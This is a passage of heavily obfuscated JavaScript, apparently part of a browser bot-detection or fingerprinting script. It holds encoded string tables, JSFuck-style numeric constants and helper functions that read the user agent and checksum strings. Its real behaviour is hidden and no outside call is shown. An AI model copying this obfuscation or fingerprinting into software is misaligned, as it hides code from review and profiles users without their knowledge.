BB8I","b\x3f8$\'","{","ZVO!-Y\"\x00t]xtX]Mb","\v/9#","&1O","\\<","ZP\"\'U\r*.","FyH",":,)#H[","%\'\r","/U","%Y{M","VV8!I9+\t*0","UXD5,N\"\t<\t","%\nY","\'& A\\\x3f\vXV_1!","\'[\\(lEZ36~9:&,\n_","%/$","G.IDY","0R~_\"","xDE9)x$!$HG\r\x07UCX9*~7\"","\v/#\'\v~P\'UB\\","+-\fXX.O","ET;+K3!:\"","XW8IUT","_P8TDT!E\"","\r##KZ9","",",\x40W.\x00","-!1_\x40(T","\x00/+5_P\bUBC$!S5","!HQ.OV]%","U3\t","\x40Z/W",">\t=28,\x3f_Z;IN","L","72\\\x3f+6\x07","#X\">!,\'"," D[\x3f-","W9\'H%","0.2","ZCP5,x \r \t","W%(L","I","8","8+J","Y*O","zCX !e\n$,6","Z3.&HF80I\x40B36y7/","PT\"X:\r#;0eP*^q^$\rS: ","PT4","VCR>!N","\"e}","a8","CCZ%H","VR5!M\"","^SC\x3f2X$","\x3fM","YN\r","-.6\x07P8\x07W","4",",T2\f+","*KNw#*^","\v!\x3f#Ht _","WR_\"","Q&-_D"];};var KM=function(P5v){var E6v=P5v%4;if(E6v===2)E6v=3;var U5v=42+E6v;var mqv;if(U5v===42){mqv=function WDv(CQj,cIj){return CQj*cIj;};}else if(U5v===43){mqv=function JGv(HDv,Fvv){return HDv+Fvv;};}else{mqv=function hqv(qGv,hSv){return qGv-hSv;};}return mqv;};var Vqv=function(){jIj=[">","G+!>/>+)57TN8\"^+ !/%","/3","Y=*7*/","\x07[","\r0","\x07\x006X]\x3f(Y-&&","<\v8\"bHq\b\f5y,1\v;4HK:\fq\n\x07\f=+! p}!~g{(7u,5+\t\'hd!=.\bs7uL\trd-7.ht\f1.HK:\v\f04L\' p}35q27t&\f;!pm:\rG6u\b\n424gpq>5q\x07\b7X\t\'~m\x3f5a1\re\x40+$p}:\v\rG\x00(+K#p}84M}$\x07\x005]<Y}0\b5=-9,$U{Bx37+)L\' p}=}~\v8#Vp}1\'R<\v8\x3fRbHq\b\f5\\-w!!,$fx5q9\x3fc$fx5y,1\v:6=`ps\b\f5\\-w,1\v>7-3\'k)\";a1\x07\x0046p}:\f5esc1\v:6=ps\b\f5\\-w,1\v2\fX\r:RW5;.w1!8\"; pe*%BG\x00\v\rpP\x00W\fsc1\v:6=fpS\f5q\n1=\x07\v+/\vN)}~\v8\'=p}1\'|<\v83JbHq\b\f5^\f\v!!5+/b^\"\f\rG\x00\x07+K\'pQ\v\x00W\n-,1\v:6.*`pq\b\f5gy1\x07\x00]<Xm:\f7h(s`~98$`E[\x3f#\rG\x00\x07t;K%p}1\"R`~98\x3f\f`ps5q448`RpQO|\x00W\n-,1\v:*`ps\b\f5[{q\"8%pR:\x00W\nsX+9~k- .&3:\v7-UaS95^;1J\x002\rg`R4BG\x00\x07t;K%pW.q\n1\x07-1\"/\"SQ5a=N=+! p}1::C=\n4=+>~m\x3f5ac1\v>1X\t\'k{B~\rG\f+{4HK:+6(,6Y}\x3f\x3f5q1\x00\t7\x07pm:BG\x004(+<%sP5}]\"6~;+-Iq/\x3f5q\b$8c$bP,\b5=*\x000\"; pY\b\f5e\'q\t98\x3f\fps\b\f5]\x007\"8pW)<\x00W\n\x07\t<%pW<\rG6u\b\n424gpq>5q1\x07\x00\f\b<sK\x3f\x3f5q-q8=+!p}1\'|c1\v:\x07Xp}!>.g{-1-LpP9\t~\x07\v=9E6p}:\t>V1\x07\x00\fpP9;a\r\t98\x07(HK:\bx94!8\";$pd(\x075q\x07<598>- p}1\bE=-\b,$S{-8.,\v+/bv6x5h{9\x07\v8Sp}:\tV1\x07\x00\fpP9;a\r\t98\x07(HK:\bx94!8\";$pd(\x075q\x07<)8=+5 p}1\'z\x00h61\v8++Us\b\f5\\\f\n0\x073+$u\f5q\"\x07l\t,5+/<Sp\"\fA\b=-s!!\r!<HK:g7q\t,5+/\ng^\"\fA\b=-!!\r!<HK:vq\t,5+/ g\v\"\fA\b=*K!\r!<HK:!t/q\t,5+/R^\"\fA\b=;K%p}14!|`~98#\nE[\x3f5q\n1\x07\x007&<HK:\t.w\"q=\x07\v+\r9S5|g61\v98=++kk=}.e0{74gpq>5q1\x07\x00)]<Y},\b0=\x07\v-\'1 p}15|c1\v<=#bPq\b\f5\\\f\t\t<%syJ%w$\x077Y(gpq>5q1\x07\x00!\b<Y}7\x3f5q\x07q8=+\"rS*, E={1-p}!4-g{(7tzL\' p}9\x3fq\n1\x077\f27=HK:\v.]657uL\' p}3\bBG\x006\x00K#4Y}\x3f\x3f5q\r\f,$R=4t%\"834Y}8\b5_c1\v<=#bPq\b\f5\f51<!8\"; pO/\x3f5q;7\va<#4Y}\x3f\x3f5q&4\f\x00\x3f\t\'Uq>5q1\x07\x007&<Y}3zBG\x00w\vc$g\r,5y%\x07Hc$Rk\x075q\fm,\v+/g\b\f2w*/1\n=T>SR)7%^\"\f.6\f=T>~m37G\x07\v=+p}:<\x00y1\x07\x00\v]<Xm:\f6h 1\x07\x00!3p},(A=-s!,$`j)![\"\x00\x3f\rZPcy.x5V\x009\x07\v8=Nuu); E=*K!\r&p}:\vE=(\b/c$`\r\ba\"c$e\r5q**\f</~m37G\x07\b=( p}1:Bc1\v:\x07>ps\b\f6\\\x00s6+&\fR p}3\x3f5qs8c$d)4g{-\"8pR9q\n1\x07-1\"/\"SQ5a-\v\v+/R^\"\fBG\x00(\r<%pP1a\v#98\x3f\x07K:\'|c1\v;#4\x07K:-}\v;c$fN\"\fq,1\x07\f,$S{-8.,\rf;$p}!bM}=\v+#3Is\b\f5f\x3fq3+$de*\f\rG\x00\x00K#4\x07K:#v-f\v8+`\bs5q\v6$8`Rpi45(\x07\x006\b<\b\f5\\>\b!!,$TP5(\x07\x00*\b<\x07K:#E=*\"/;- p}1Rc1\v:5 p}1#9\b=+27\x07bPxBG\x00\x00-;-p}\v\'w\b:ts\x3f#b~m\x3f5ac1\v;]<\x07K:&\t2=+! p}:-h9&\f1\' p}7\x3f5q\b\x07\t98\x07\n\x07K:%J/\fc1\v:2`ps\b\f5\\qc1\v;X p}1i=\x07;<%rt9%^\x00/I\"; pS*\t=\x07KpP\v\x00W\n1\x07\x00pP: E=<c$c<\b5y\b=\x07\v+\r%hd17.e\"61\v;+.s(BG\x000*/K%pQ7\rG7\fY7=~m3\x3f5qum98\x07K: \\1)8c$ek=}}=t\f6Fm>\f5j1\x07\x00*\b<\x07K:.J1\x07\x00*34Y}\n\b5=\b6+>bkN}a\v)8c$ek=}}=t\f6Fm>\f5d%c1\v:X\x07K:.7q\v+/\vgda) 5+! p}14!|c1\v:6/ p}!~g{(7u,5+7;Sk=\x3f;a\x07.1-#+Uz)7;a=\x07\v+\x3fUt1=](\v;c$ch\b5=*I6\x07\t\'k>5qc1\v:\x00<\x00`pu*\f\rG\x00+3K%pP=\rG7\fY7=~m3\x3f5q\x007\r,+$ro\r}A\b=(\x3f!\r! p}1#9\b=+27\x07bPxBG\x00+3<%pP=\rG\ft\"6#b~m\x3f5a=\x07\t<4\x07K:w\b:6t371pm:=(\x3f!\r! p}1#9=(\x3f;- p}14!}1\x07\x00\x00\x00&<Us\b\f5[00\x073+$\\s\b\f5]*0c1\v:6!\x07K:tq3+$i\b\f6^*37+1RrkN%]\"-\f6(p}:\f56s\'i5+/(dp\"\f\rG#98$(E[9}v\x07\v31\rp}%0q)\r%pR:7{az\x078+#:HK:\'uq\b-D","Q,1 6>","R].\\/!9#","O\f\x3f\x00",",I","4\\F","ls",";","X<,8#\x3f","(/:)8","_)`!*;2\v\r",")","=16","&8\'# TO\b","<#","BT\x3fT,\'-/\v\t;_Y>\x3f_<","\b=SU(","=8S:*:(","#%HL","","!T","j%\t6P","!E","nf:!X}\n5Y<&&{\f\v<FEb\x00=(|sgsjImPUb\v\fKm3}x",".4> \t\r^U9\x07","\n=7;GY\t\x07S<*%2 ","8{8","1CY#",">\f\x3fXH;","I\b","6)&0\tT]!C=<!$9","F\f&","\ru","","\x07E- 059","*.#*","|7","U7\x00:\"/","r","\n#94:>T","4\x006fS\t&B"," %\v\v:","\v1]U&","\r8\x3f ","=F","++\t","\v<TN,$D&","\b;]X+\"\x07D\n\"!\'","!AY)T744>","\n;0+<E3EH Dn7:f9\t\'6R#YY:&\'\'(0J\f<BH#U`I(j\'\x00 HmUn*!#87\x00~R#YQ<14\x3fj7\x00\x001EO[ C:c=\'<u\vE\tbE/\\`*!#8![ D&,1h","5\"\x00Y(*6\'>:","\"&5#;","5/\'","G!TR\b\"o*\"!\'hC","XP(Q\"c6\'>=J&EY=\x00","u(ZO%f*_q&v\x40NO9vNb#P_,\x3fipcCK ","","\"","+0l$aKY> \rj\f*","e(","7GU(YY %:","<^X]+","\t","|]%","&d\t^,\b","LCt[","\"","I(L`v8\tZ+\vWF.\x3f\x3fm83#\bK\n80V8h",",T\v50(>5<7_Y\t","\t\r7RW2=c\'$;\'&\n","\x3f\v3tR/U*","!^_","W","FS\f","\"CS8D67","_*:","\"\'D<*;!","*qy\x00/60|zC1E2pgobFo)\t3\\L)]1\'\'3]",",;+l,\rU<",":\'","\tOR","","\v\"|U\"f+1&/%","f6P","E","\x078\v4","<E<^H[,TF//<\"j;\brG]8!%u23\t0J57CQ>\x07Y!-\'\'","\fa!%\"t","N=Q-&","0C])\x07","&","%>6^K","\t(T+104","9\t0:bE9U=*&","Q: =","W71:5)%","o\'\'/<\'5<FN=U*","3I","9$","\v5","-02","\'\v","+","Y 004>+0\t3RY(D&-2","\'704+\r:E TO!\x00\'0u(%\ru\v\vr^^(D","PN =^8\"9/.","<;\n ","].\\+142#;#\v1]I$W\t140#\r,","!U 7\f","6\'&\t7_U ",">Ew4","\"q\"\"\'+9","cY\b\f\x40","-+44\t1",")%9EPPm$\\;$<(j/<\x00=n#U<&\'","\'","\f<US\f","O\"Q)&","\f6s\n0!)s+&c \v\x071UY*Y$(9+$%!EI\r:\fI4sdtyM`\\Rj\bTp","L=","W>C\n","+4\tTU%\x00","~Z>B+&;+#\v","N>_ 00","%&6","-10\'>","3S","65","\t=VU","Z\v.","4","Z:%#","B+5","N6Rc>Z(/45\x3f\r::G_!S(/\n","\v3\\Y","(*;/9","4PQ!\r","R<","<2/\v4\n ","\v=_Y","&4;E","&ATb","RS#\x00B7","7El\t\"\x00_::%#","WN C","sx{","/02>\')\n\'_H","\x07X/","3<>/&Y","9|!404\t&","3 $&&"," (.3\v7U","< 88&:CS$]","&7\r#\rx\v&T[\t$B:&u\x3f","9 t/","\x00#DU\t(","*,63\';(=UY","*=\v7aS#\x00\f1:19\'J5>D[V$","(Q,/0\" \r\f<","+\"]Y+,\rc+7 6","0Q:&","=^H","g\'5Ds","_$R!\"\'\"","\'U<5<%/.:7C","1;RY\x3f,\x00Q","3>.\v<\x00 nI:Q>30\"","=\'9)\'3EY/\"U ","K\t$\x00Q,/0","Y]","\rnL,\rG<*2.>&\n\b\f<UU*+o","\x00Y#&)$","1Y]\tT+!","2`cY)B+1","B+\"!#\x3f&dn7","<9\x00W","]kRUs","BU(","J\x3f","U#","WaXboy","BLrJ #D\'50f)18rL","N",",\\","&_H\x3fQ\"","\"=\\U ","6^c$\x07","R\v;crj>0\x00 PP[E)*;f\t;;_Y\t","19","9\t0\v7C","\n0,&TQ",",","&dW","\' +\'\x00","V","\t=VU","\x07U 7","<1 DO(","48\'","3TU8\r}vb","(6","\"%6&6\v;^RT\'F/064#\t!","p{>2\r","\"7%!","$\"","&#&;\x3fnY\r,E/70","6","\f&","C:\"\'2\n","/","+B=7)+","OG+5n","6_!/0\'$","%","\x07D/1!#03\\L","4:XH.\x00E<&","+/\n&\v7","\':\t0YU)","%+6\t3EY=","*83&","L\f","2#>6\"5 ^L\x3f\x00I\n&&%8%\n B","j:","\x07\x00",">\x00I\"&","\b\f=\\Y\x3fS(,<\r\r&","&I*,\"(","CN4","\"/<\t\x00TQ\x3f\r","q5];.u%+9J&P_m\x07Y4&u#207U","b","\\/-23+0","\b$^//&",">5","\x00c~rAm","+;%)8\r&","G&&0*","8)0)=\v7I/B&\'0#0","C#","Q8\x07U,##!\v","\v(\\","6E(%04","U7","+",":\r_U%\x00]/10","&2+\r0","B0ESjTV/*9#.Cu>\r7O\x3f^)c!)j0J\x00<RS(-,;2+;E1Y]\t,D+1&f%\f!\f6T+TD&&u\n+\r<TrC]*","[ D&,1","\'\n6TR","\f!eU(E:q%>#","=7\f&yU)^","!-8)\x3f\n0\x07\n$T","(&tz<=z\b)86dj,-j/!6\"/2\f8ZP#\x40\x3f1&2\x3f\"(\rI~\x40xtmeR"," =\'88!","&PN(\x00","6)\'\t9;^R","\v\x3f^I\b(_9-","!TN2)","+%3#)\r<\x00HL","\f=\\","01;\\Y\"U%35/\r","&5\"","\x07\n(rS#S:*:(","\b|A","!CZI","fUy","JF","AS\b90Q:\"","\'<u:\t\'V#Tn%:4j7+5~\t\"C+1&",":\'\x07\f!BU#","UY,\\:4*\x3f","BO","\x00&aN9D730\t,","> \t\r7_X","\n!\x007E","\"\'","1PP\r^:+05#\n\x007RT3,\x07X","$>^:","\\O6,Y>69\'>:3;TK\b\bQ,/0\"","a\fy","\x3f\n4\r\x00","\'TN","7CR ","7G","Gv","0DH\"","\n8D/",":\'\x07\f!BU#\x07","*D\v;!#$\n<\v","&TD,U/","s`l\n0=Cc,\x00Qs","> Y#&:3>J\t;GY","S&I;3","6\'>=&\n1"];};var Srj=function(nAj,XQj){return nAj instanceof XQj;};var vI=function(RQj,dGv){return RQj*dGv;};var QSv=function(){Gcj=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var kd=function(GPv){var QOj=GPv[0]-GPv[1];var cqv=GPv[2]-GPv[3];var I5v=GPv[4]-GPv[5];var mQj=wE["Math"]["sqrt"](QOj*QOj+cqv*cqv+I5v*I5v);return wE["Math"]["floor"](mQj);};var Dz=function(FDv,xvv){return FDv!=xvv;};var Efj=function hIj(KWv,KPv){'use strict';var S5v=hIj;switch(KWv){case WE:{var Yhj=KPv[I6];var XDv;LT.push(Nk);return XDv=MI(PU,[nI(typeof P7()[OT(jI)],'undefined')?P7()[OT(BL)](Mvj,zw,qA,vn([])):P7()[OT(Xs)](ER,cg,vn(YN),pw),Yhj]),LT.pop(),XDv;}break;case bJ:{return this;}break;case jG:{return this;}break;case DS:{LT.push(j1j);var Jmv;return Jmv=l1()[Ef(tr)](BZ,Ah,Rd,r9),LT.pop(),Jmv;}break;case BJ:{var fbj=KPv[I6];LT.push(k4);var CPv=wE[jV()[zX(YN)](mT,Ik,MX,r9,vn([]),G9)](fbj);var YEv=[];for(var mkj in CPv)YEv[Tx()[dh(g0)](Vb,sR,Wdj,Mx)](mkj);YEv[nI(typeof l1()[Ef(Hs)],Th('',[][[]]))?l1()[Ef(ZL)](lR,vn({}),rx,TR):l1()[Ef(Mx)](Yz,A4,lPj,Xs)]();var JOj;return JOj=function HSv(){LT.push(NMj);for(;YEv[Tx()[dh(YN)](hM,RZ,J7,fr)];){var MSv=YEv[P7()[OT(sR)].call(null,qC,RL,vn(vn(YN)),Kc)]();if(OO(MSv,CPv)){var dDv;return HSv[l1()[Ef(kT)](Ug,Vb,jk,LF)]=MSv,HSv[HN()[mh(UV)](vn(vn(g0)),B9j,qf,Ng,Tg,VSj)]=vn(g0),LT.pop(),dDv=HSv,dDv;}}HSv[HN()[mh(UV)].apply(null,[w0,B9j,qf,Kc,Af,VSj])]=vn(YN);var Eqv;return LT.pop(),Eqv=HSv,Eqv;},LT.pop(),JOj;}break;case IE:{LT.push(pCj);this[HN()[mh(UV)].apply(null,[qn,Cqj,qf,g2,Yt,VSj])]=vn(YN);var Glv=this[Kz()[MO(qA)](gfj,Td,Hs,MX,c7)][YN][fK(typeof P7()[OT(VK)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[OY,LTj,Uc,rV]):P7()[OT(rL)](Z2,BM,Px,ht)];if(fK(nI(typeof Tx()[dh(EC)],Th('',[][[]]))?Tx()[dh(Kc)](QM,VK,vs,QY):Tx()[dh(BZ)].call(null,Xs,vn(vn(g0)),pqj,Yg),Glv[fK(typeof HN()[mh(YN)],Th([],[][[]]))?HN()[mh(c7)](EL,AYj,Ld,pw,ZN,g7):HN()[mh(wp)](Xs,Td,qf,LF,Ih,SX)]))throw Glv[fK(typeof P7()[OT(UV)],Th('',[][[]]))?P7()[OT(Xs)](ZR,djj,fO,vn(vn({}))):P7()[OT(Hs)](Ws,mt,Mx,A4)];var Clv;return Clv=this[Tx()[dh(Px)].apply(null,[Hb,Kc,pb,x5j])],LT.pop(),Clv;}break;case DW:{var Nfj=KPv[I6];LT.push(JO);var SPv;return SPv=Nfj&&Mz(Tx()[dh(Vb)](Px,vn(vn({})),Kk,LB),typeof wE[l1()[Ef(r9)].call(null,Tg,cs,N4,Xs)])&&fK(Nfj[l1()[Ef(c7)](BM,Bg,Gk,tw)],wE[l1()[Ef(r9)].apply(null,[Tg,Yt,N4,K0])])&&nI(Nfj,wE[l1()[Ef(r9)](Tg,SF,N4,Af)][nI(typeof Tx()[dh(w1)],'undefined')?Tx()[dh(j7)](kr,vn({}),f1,IT):Tx()[dh(BZ)](ht,tw,khj,kr)])?Kz()[MO(UV)].apply(null,[wg,Zd,mp,hM,mT]):typeof Nfj,LT.pop(),SPv;}break;case ZH:{var zFj=KPv[I6];return typeof zFj;}break;case gP:{var EKj=KPv[I6];var rxj=KPv[rW];var NFj=KPv[Ll];LT.push(k5j);EKj[rxj]=NFj[l1()[Ef(kT)](Ug,TR,Fg,hM)];LT.pop();}break;case q3:{var Rpj=KPv[I6];var Xrj=KPv[rW];var s7j=KPv[Ll];return Rpj[Xrj]=s7j;}break;case tm:{var rvv=KPv[I6];var lqv=KPv[rW];var wlv=KPv[Ll];LT.push(AV);try{var Mmv=LT.length;var fQj=vn(rW);var AEv;return AEv=MI(PU,[HN()[mh(wp)].apply(null,[AY,tnj,qf,fO,LV,SX]),fK(typeof Tx()[dh(tX)],'undefined')?Tx()[dh(BZ)].call(null,Mr,qY,R6j,ERj):Tx()[dh(sg)](EL,VK,fEj,KN),P7()[OT(Hs)](WV,mt,vn(vn(g0)),Hb),rvv.call(lqv,wlv)]),LT.pop(),AEv;}catch(klv){LT.splice(VV(Mmv,g0),Infinity,AV);var Imv;return Imv=MI(PU,[HN()[mh(wp)].apply(null,[IT,tnj,qf,hM,zp,SX]),Tx()[dh(Kc)].call(null,EL,j1,xM,QY),P7()[OT(Hs)](WV,mt,LV,rL),klv]),LT.pop(),Imv;}LT.pop();}break;case K6:{return this;}break;}};var Bqv=function(){return R4j.apply(this,[pW,arguments]);};var fK=function(jvv,njv){return jvv===njv;};var kN=function(Cqv,k5v){return Cqv%k5v;};var JB=function(QAj,LOj){return QAj<LOj;};var I9=function(Gjv){if(Gjv==null)return -1;try{var djv=0;for(var XPv=0;XPv<Gjv["length"];XPv++){var b5v=Gjv["charCodeAt"](XPv);if(b5v<128){djv=djv+b5v;}}return djv;}catch(Zmv){return -2;}};var LSv=function(){return R4j.apply(this,[xl,arguments]);};var CA=function(p5v){if(p5v===undefined||p5v==null){return 0;}var JEv=p5v["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return JEv["length"];};var vn=function(xSv){return !xSv;};var nI=function(VPv,Hmv){return VPv!==Hmv;};var rE,Km,OE,H6,Ll,I6,rW,OJ,O3,YG,tW;var kvv=function(){return dcj.apply(this,[tJ,arguments]);};var JHj=function(jWv){var skj='';for(var fDv=0;fDv<jWv["length"];fDv++){skj+=jWv[fDv]["toString"](16)["length"]===2?jWv[fDv]["toString"](16):"0"["concat"](jWv[fDv]["toString"](16));}return skj;};var Gs=function(zDv,ASv){return zDv>=ASv;};var Vf=function(){return wE["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var qvv=function(){return R4j.apply(this,[GS,arguments]);};var Ajv=function(){return bzj.apply(this,[OH,arguments]);};var Ekj=function(){UVj=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};function jfv(){O3=[+ ! +[]]+[+[]]-[],OE=+ ! +[]+! +[]+! +[]+! +[]+! +[],rW=+ ! +[],YG=! +[]+! +[]+! +[]+! +[],Ll=! +[]+! +[],Km=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],OJ=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],tW=[+ ! +[]]+[+[]]-+ ! +[],I6=+[],rE=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],H6=+ ! +[]+! +[]+! +[];}function NUv(){Qr=OJ+tW*O3+H6*O3*O3+O3*O3*O3,vx=OE+Ll*O3+I6*O3*O3+O3*O3*O3,kn=rW+I6*O3+Km*O3*O3+O3*O3*O3,U7=rE+Km*O3+O3*O3+O3*O3*O3,q=rW+OE*O3+H6*O3*O3,XZ=YG+O3+Ll*O3*O3+O3*O3*O3,Xv=OE+H6*O3+rE*O3*O3,vZ=rE+I6*O3+Ll*O3*O3,XW=I6+Km*O3+YG*O3*O3,Qb=Km+YG*O3+YG*O3*O3+O3*O3*O3,Dq=rW+H6*O3+Km*O3*O3,P5=OJ+O3,qU=H6+OE*O3+O3*O3,hN=Km+rE*O3+O3*O3,Pl=Ll+I6*O3+Km*O3*O3,HK=YG+Ll*O3+tW*O3*O3+O3*O3*O3,Y5=I6+rE*O3+YG*O3*O3,P1=YG+I6*O3+I6*O3*O3+O3*O3*O3,c0=Km+O3+O3*O3+O3*O3*O3,OZ=OE+OE*O3+O3*O3+O3*O3*O3,ZT=OE+tW*O3+I6*O3*O3+O3*O3*O3,fZ=rW+OE*O3+H6*O3*O3+O3*O3*O3,IC=rE+I6*O3+I6*O3*O3+O3*O3*O3,Q0=OJ+Km*O3+O3*O3+O3*O3*O3,wb=OE+I6*O3+I6*O3*O3+O3*O3*O3,xh=I6+I6*O3+YG*O3*O3+O3*O3*O3,d5=rE+O3+YG*O3*O3,Ep=rE+Ll*O3+H6*O3*O3+O3*O3*O3,W6=H6+rE*O3+YG*O3*O3,Um=Km+O3+Ll*O3*O3,TK=rE+YG*O3+OE*O3*O3+O3*O3*O3,Bn=Ll+Km*O3+rE*O3*O3+O3*O3*O3,Om=OJ+H6*O3+H6*O3*O3,TP=YG+YG*O3+O3*O3,OS=OE+YG*O3+Km*O3*O3,rH=OJ+YG*O3+O3*O3,Ns=OJ+Km*O3+OE*O3*O3+O3*O3*O3,sE=OJ+I6*O3+O3*O3+O3*O3*O3,KF=Ll+O3+YG*O3*O3+O3*O3*O3,pE=H6+rE*O3+O3*O3,MU=OE+tW*O3,Qp=tW+YG*O3+Ll*O3*O3+O3*O3*O3,gP=H6+OE*O3,Lq=H6+H6*O3+H6*O3*O3,G8=Km+tW*O3+YG*O3*O3,UZ=OE+I6*O3+Ll*O3*O3+O3*O3*O3,pB=YG+H6*O3+H6*O3*O3+O3*O3*O3,Vm=Ll+Ll*O3,vh=OJ+YG*O3+YG*O3*O3+O3*O3*O3,I=OJ+Ll*O3,dE=I6+YG*O3+YG*O3*O3,qv=tW+I6*O3+I6*O3*O3+O3*O3*O3,kK=Ll+OJ*O3+OE*O3*O3+O3*O3*O3,WJ=rW+rE*O3+O3*O3,M0=OJ+YG*O3+Ll*O3*O3+O3*O3*O3,En=I6+Km*O3+rE*O3*O3+O3*O3*O3,g5=OJ+O3+O3*O3,UT=I6+YG*O3+I6*O3*O3+O3*O3*O3,vj=OJ+rE*O3+H6*O3*O3,Kp=tW+tW*O3+O3*O3+O3*O3*O3,Xb=OE+OJ*O3+YG*O3*O3+O3*O3*O3,OC=Ll+O3+Ll*O3*O3+O3*O3*O3,PS=rW+OJ*O3+YG*O3*O3,JT=H6+Ll*O3+I6*O3*O3+O3*O3*O3,KW=OJ+OJ*O3+H6*O3*O3,FZ=YG+YG*O3+I6*O3*O3+O3*O3*O3,bm=H6+O3+Ll*O3*O3,wr=Km+Km*O3+rE*O3*O3+O3*O3*O3,NB=Ll+YG*O3+H6*O3*O3+O3*O3*O3,wx=OE+OJ*O3+Ll*O3*O3+O3*O3*O3,Wl=H6+YG*O3,Pb=rE+YG*O3+I6*O3*O3+O3*O3*O3,Ds=Km+I6*O3+I6*O3*O3+O3*O3*O3,UC=H6+I6*O3+YG*O3*O3+O3*O3*O3,lm=rW+OE*O3,Sx=OE+H6*O3+I6*O3*O3+O3*O3*O3,Xn=OE+H6*O3+O3*O3+O3*O3*O3,UB=rW+O3+Ll*O3*O3+O3*O3*O3,U8=Km+OE*O3+OE*O3*O3,IP=YG+tW*O3+O3*O3,lv=OJ+I6*O3+H6*O3*O3,kH=H6+Ll*O3+O3*O3,ls=OJ+O3+OE*O3*O3+O3*O3*O3,Mj=OJ+H6*O3+YG*O3*O3,P0=I6+Ll*O3+Km*O3*O3+O3*O3*O3,Nn=YG+OE*O3+H6*O3*O3+O3*O3*O3,MW=OE+OE*O3+O3*O3,fU=OE+OJ*O3+H6*O3*O3,gG=Ll+Km*O3,Es=YG+YG*O3+YG*O3*O3+O3*O3*O3,Gn=YG+tW*O3+H6*O3*O3+O3*O3*O3,jC=I6+rE*O3+Km*O3*O3+O3*O3*O3,Aq=I6+OE*O3+Ll*O3*O3,Z1=I6+Ll*O3+I6*O3*O3+O3*O3*O3,gr=OE+H6*O3+Ll*O3*O3+O3*O3*O3,Eh=rE+Ll*O3+Ll*O3*O3+O3*O3*O3,Hf=Ll+rE*O3+I6*O3*O3+O3*O3*O3,Ls=tW+tW*O3+OE*O3*O3+O3*O3*O3,hr=tW+OE*O3+Ll*O3*O3+O3*O3*O3,ON=OE+OJ*O3+OJ*O3*O3+O3*O3*O3,XT=I6+rE*O3+H6*O3*O3+O3*O3*O3,bF=OJ+YG*O3+OE*O3*O3+O3*O3*O3,Ib=OJ+rE*O3+Ll*O3*O3+O3*O3*O3,wW=tW+H6*O3,TC=YG+OJ*O3+O3*O3+O3*O3*O3,rq=I6+I6*O3+H6*O3*O3+H6*O3*O3*O3,E7=OE+tW*O3+O3*O3+O3*O3*O3,hj=Ll+tW*O3+H6*O3*O3,U1=Km+OJ*O3+Ll*O3*O3,K5=Km+Ll*O3+H6*O3*O3,mB=rW+OE*O3+O3*O3+O3*O3*O3,pP=YG+H6*O3+OE*O3*O3,C5=rW+tW*O3,X1=rE+H6*O3+OE*O3*O3+O3*O3*O3,zm=H6+Ll*O3+H6*O3*O3,Yr=OJ+rE*O3+Km*O3*O3+O3*O3*O3,Lv=Km+O3+rE*O3*O3,hC=tW+YG*O3+YG*O3*O3+O3*O3*O3,CB=YG+tW*O3+YG*O3*O3+O3*O3*O3,GG=Km+Km*O3+Ll*O3*O3,H3=OE+I6*O3+rE*O3*O3,A=tW+Km*O3+rE*O3*O3,ZB=H6+Ll*O3+H6*O3*O3+O3*O3*O3,BB=YG+OE*O3+I6*O3*O3+O3*O3*O3,cl=H6+Ll*O3+Km*O3*O3,sp=Km+Ll*O3+YG*O3*O3+O3*O3*O3,K8=Ll+rE*O3+Ll*O3*O3+O3*O3*O3,NT=rW+OJ*O3+rE*O3*O3+O3*O3*O3,Ss=rW+OJ*O3+I6*O3*O3+O3*O3*O3,Ts=tW+tW*O3+I6*O3*O3+O3*O3*O3,U0=YG+rE*O3+O3*O3+O3*O3*O3,N8=rE+YG*O3+rE*O3*O3,Ob=tW+YG*O3+OE*O3*O3+O3*O3*O3,sF=Ll+OJ*O3+I6*O3*O3+O3*O3*O3,f8=OE+rE*O3+Km*O3*O3,C8=tW+OJ*O3+H6*O3*O3,ws=Km+OJ*O3+I6*O3*O3+O3*O3*O3,sC=H6+O3+Ll*O3*O3+O3*O3*O3,cS=I6+O3+Ll*O3*O3,Y1=H6+tW*O3+YG*O3*O3+O3*O3*O3,Lx=Ll+H6*O3+I6*O3*O3+O3*O3*O3,rB=H6+rE*O3+YG*O3*O3+O3*O3*O3,TT=rE+OE*O3+OE*O3*O3+O3*O3*O3,b1=I6+H6*O3+H6*O3*O3+O3*O3*O3,sB=I6+Ll*O3+rE*O3*O3+O3*O3*O3,Pn=YG+H6*O3+YG*O3*O3,NF=Ll+OE*O3+Km*O3*O3,L7=rE+H6*O3+rE*O3*O3+O3*O3*O3,MG=H6+YG*O3+H6*O3*O3,Sm=H6+Km*O3+O3*O3,PN=OJ+O3+I6*O3*O3+O3*O3*O3,Kj=rE+rE*O3+O3*O3,ST=I6+OE*O3+YG*O3*O3+O3*O3*O3,KZ=YG+O3+O3*O3+O3*O3*O3,cN=I6+OE*O3+Km*O3*O3+O3*O3*O3,Vh=YG+YG*O3+H6*O3*O3+O3*O3*O3,OK=H6+rE*O3+OE*O3*O3+O3*O3*O3,B8=OE+Km*O3+Ll*O3*O3,F7=rW+Km*O3+Km*O3*O3+O3*O3*O3,Kr=I6+H6*O3+YG*O3*O3+O3*O3*O3,ZW=Km+Km*O3+OE*O3*O3,Gr=Km+H6*O3+Km*O3*O3+O3*O3*O3,Sj=Ll+rE*O3+Ll*O3*O3,xG=YG+tW*O3+YG*O3*O3,B0=I6+tW*O3+Ll*O3*O3+O3*O3*O3,N=YG+YG*O3+rE*O3*O3,BU=rE+tW*O3+OE*O3*O3,gJ=Km+YG*O3+H6*O3*O3,N5=YG+Ll*O3+H6*O3*O3,Ax=rW+I6*O3+H6*O3*O3,KB=I6+H6*O3+O3*O3+O3*O3*O3,Yh=I6+OJ*O3+I6*O3*O3+O3*O3*O3,w7=OJ+Ll*O3+YG*O3*O3+O3*O3*O3,ZH=YG+O3,EH=rE+Ll*O3+O